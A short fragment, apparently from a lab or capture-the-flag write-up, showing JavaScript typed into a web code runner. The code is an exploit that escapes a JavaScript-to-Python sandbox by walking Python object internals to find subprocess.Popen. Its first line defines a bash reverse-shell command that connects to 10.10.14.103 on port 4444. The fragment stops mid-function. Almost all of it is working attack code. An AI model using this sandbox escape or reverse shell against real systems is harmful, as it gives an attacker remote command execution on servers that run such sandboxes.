 let cmd = "bash -c 'bash -i >& /dev/tcp/10.10.14.103/4444 0>&1'"
let hacked, bymarve, n11
let getattr, obj
hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__
function findpopen(o) {
    let result;
    for (let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if (item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item
        }
SAVE CODE RUN CODE